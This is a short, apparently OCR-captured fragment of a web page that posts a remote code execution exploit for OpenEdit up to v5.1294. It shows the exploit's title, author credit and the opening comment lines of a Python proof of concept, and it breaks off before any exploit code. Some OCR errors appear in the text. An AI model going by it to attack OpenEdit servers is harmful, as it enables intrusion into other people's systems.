
website permissions.
[+] Info:
~~~~~~~~~
Openedit <= v5.1294 Remote Code Execution Exploit
Author: mr_me
[+] Poc:
~~~~~~~~~
View sourceprint? 001 #! /Usr/bin/python
002 #
003 # Openedit <= v5.1294 Remote Code Execution Exploit
004 # http://net-ninja.net/blog? P = 553
005 # watch http://www.zeitgeistmovie.com/
006 #
007 # Explanation: